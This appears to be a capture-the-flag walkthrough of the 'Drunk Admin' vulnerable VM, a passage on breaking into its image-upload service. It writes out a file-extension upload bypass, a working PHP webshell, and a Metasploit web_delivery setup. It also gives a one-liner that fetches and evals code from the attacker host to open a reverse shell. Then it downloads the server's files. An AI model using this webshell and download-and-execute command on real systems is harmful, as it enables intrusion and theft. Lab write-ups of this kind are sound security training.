

Let’s try a different double extension:
This is weird! The file is uploaded but we do not see the broken image link like before. Since we know how the server generates the new filenames, we can guess our filename:
# echo -n "php_file.png.php" | md5sum
c53d15af2ef1513bd872612143c0adc8 -
 This time, our PHP code is executed!
This time, our PHP code is executed!
This is good, now that we have a working PoC, we can upload a webshell.
Simple PHP webshell
Remember, we previously found that several PHP functions are disabled including system, passthru and shell_exec:

The exec function is not listed as disabled, so let’s try it.
We can use a modified version of one of the webshells present by default on Kali Linux:
# cp /usr/share/webshells/php/simple-backdoor.php php_file.png.php
# nano php_file.png.php
<!-- Inspired by DK's Simple PHP backdoor (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
$results = exec($cmd);
echo $results;
echo "</pre>";
die;
}
?>
Usage: http://192.168.217.6:8880/images/c53d15af2ef1513bd872612143c0adc8.php?cmd=cat+/etc/passwd
The webshell is working but only the first line of the results is displayed:

This limitation can be easily bypassed with a for loop to display the $results variable’s contents:
# nano php_file.png.php
<!-- Inpired by DK's Simple PHP backdoor (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
exec($cmd, $results);
foreach( $results as $r )
{
echo $r."<br/>";
}
echo "</pre>";
die;
}
?>
Usage: http://192.168.217.6:8880/images/c53d15af2ef1513bd872612143c0adc8.php?cmd=cat+/etc/passwd
Meterpreter session
Meterprer sessions are more practical to use. So let’s leverage the previous simple PHP webshell to obtain one:
msf > use multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 1
target => 1
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.217.3
lhost => 192.168.217.3
msf exploit(multi/script/web_delivery) > set srvport 9876
srvport => 9876
msf exploit(multi/script/web_delivery) > set lhost 192.168.217.3
lhost => 192.168.217.3
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.217.3:4444
msf exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:9876/sDt4R1u1b
[*] Local IP: http://10.0.2.15:9876/sDt4R1u1b
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.217.3:9876/sDt4R1u1b'));"
We just have to run the command displayed by Metasploit on the server via the simple webshell: <http://192.168.217.6:8880/images/c53d15af2ef1513bd872612143c0adc8.php?cmd=php -d allow_url_fopen=true -r “eval(file_get_contents(‘http://192.168.217.3:9876/sDt4R1u1b’));">
Then let’s go back to Metasploit where a Meterpreter session (on the remote server) should be created:
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.217.3:9876/sDt4R1u1b'));"
[*] 192.168.217.6 web_delivery - Delivering Payload
[*] Sending stage (37543 bytes) to 192.168.217.6
[*] Meterpreter session 1 opened (192.168.217.3:4444 -> 192.168.217.6:60606) at 2018-02-21 15:38:23 +0100
sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
/var/www/images
Post-exploitation
The /var/www/ folder is the server’s Web root as confirmed by /etc/apache2/sites-enabled.
It contains several files seen previously when we manually browsed the Web application:
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 217 fil 2012-03-03 12:50:35 +0100 .htaccess
100644/rw-r--r-- 322 fil 2012-03-06 16:02:55 +0100 .proof
100644/rw-r--r-- 2683 fil 2012-03-07 05:41:31 +0100 image.php
40775/rwxrwxr-x 4096 dir 2018-02-21 16:04:20 +0100 images
100644/rw-r--r-- 1981 fil 2012-03-04 05:27:37 +0100 index.php
100644/rw-r--r-- 1943 fil 2012-03-04 05:28:07 +0100 info.php
100644/rw-r--r-- 279 fil 2012-03-04 05:27:23 +0100 myphp.php
40755/rwxr-xr-x 4096 dir 2012-03-03 02:18:51 +0100 style
100644/rw-r--r-- 2144 fil 2012-03-07 05:39:39 +0100 upload.php
100644/rw-r--r-- 51 fil 2012-03-03 08:08:25 +0100 xmm.html
A hidden file, containing a “Secret code” is also there:
meterpreter > cat .proof
#########################
# Drunk Admin Challenge #
# by @anestisb #
#########################
bob> Great work.
bob> Meet me there.
...> ?
bob> What? You don't know where?
bob> Work a little more your post
exploitation skills.
Secret Code:
TGglMUxecjJDSDclN1Ej
Mail me your methods at:
[email protected]
After rummaging through /var/www/images/, one folder stands out because it contains a form that’ll “Reveal My Secret”:
meterpreter > ls public_html/
Listing: public_html/
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1730 fil 2018-02-12 16:28:09 +0100 encrypt.php
40755/rwxr-xr-x 4096 dir 2018-02-12 16:28:10 +0100 include
100644/rw-r--r-- 791 fil 2018-02-12 16:28:09 +0100 index.php
meterpreter > cat public_html/index.php
<?php
require 'include/aes.class.php';
require 'include/aesctr.class.php';
$cipher = 'bf0OvfUkVk+AJq8e+jbVlDdCYQoNVa9/eCCt+3y6qLb8jPdH6O43QlxAo80H2EASR8UKH9zVHDQ2aHZUoahc7dqTcGRcwCURwBWWew==';
if(isset($_POST['sc']) && isset($_POST['decr'])) {
$decr = AesCtr::decrypt($cipher, $_POST['sc'], 256);
echo $decr;
die;
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bob's Secret Messages</title>
</head>
<body>
<form name="form" id="form" method="post" action="">
<table>
<tr>
<td>Secret:</td>
<td><input type="text" name="sc" size="16"></td>
</tr>
<tr>
<td><input type="submit" name="decr" value="Reveal My Secret:"></td>
</tr>
</table>
</form>
</body>
</html>
Now all we have to do is download the public_hml folder and run it on a local Web server:
meterpreter > cd bob
meterpreter > download -f public_html
[*] downloading: public_html/encrypt.php -> public_html/encrypt.php
[*] download : public_html/encrypt.php -> public_html/encrypt.php
[*] downloading: public_html/index.php -> public_html/index.php
[*] download : public_html/index.php -> public_html/index.php
[*] mirroring : public_html/include -> public_html/include
[*] downloading: public_html/include/aesctr.class.php -> public_html/include/aesctr.class.php
[*] download : public_html/include/aesctr.class.php -> public_html/include/aesctr.class.php
[*] downloading: public_html/include/aes.class.php -> public_html/include/aes.class.php
[*] download : public_html/include/aes.class.php -> public_html/include/aes.class.php
[*] downloading: public_html/include/index.html -> public_html/include/index.html
[*] download : public_html/include/index.html -> public_html/include/index.html
[*] mirrored : public_html/include -> public_html/include
Here’s how to start a local PHP server that will serve the public_html folder (the one downloaded from the vulnerable server):
# cd public_html/
# php -S localhost:8000
PHP 7.2.2-1 Development Server started at Wed Feb 21 16:25:25 2018
Listening on http://localhost:8000
Document root is /usr/share/metasploit-framework/public_html
Press Ctrl-C to quit.

From here, the method for finding where Alice and Bob are meeting is the same as covered in the “Exploiting the directory listing” section.
Here is a quick rundown of the vulnerabilities found while solving this challenge:
I compiled all the little tricks I got from this challenge in a blog post. This is for future reference so that I don’t have to research again and again the same tools, vulnerabilities and techniques.
You can read it here.
All comments, suggestions or questions that you ave a welcome! See you next time!